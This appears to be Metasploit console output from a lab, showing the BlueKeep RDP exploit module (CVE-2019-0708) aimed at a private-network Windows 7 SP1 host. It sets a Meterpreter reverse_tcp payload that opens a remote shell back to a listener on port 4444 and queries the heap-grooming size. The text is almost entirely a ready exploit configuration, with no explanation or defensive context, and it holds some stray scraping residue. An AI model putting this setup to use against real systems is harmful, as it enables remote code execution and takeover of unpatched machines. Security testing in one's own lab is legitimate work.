 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show options
Module options (exploit/windows/rdp/cve_2019_0708_bluekeep_rce):
vmtools
Name Current Setting Required Description
---- --------------- -------- -----------
RDP_CLIENT_IP 192.168.0.100 yes The client IPv4 address to report during connect
RDP_CLIENT_NAME no The client computer name to report during connect, UNSET = random
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.1.138 yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
2 Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox)
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > get GROOMSIZE
GROOMSIZE => 50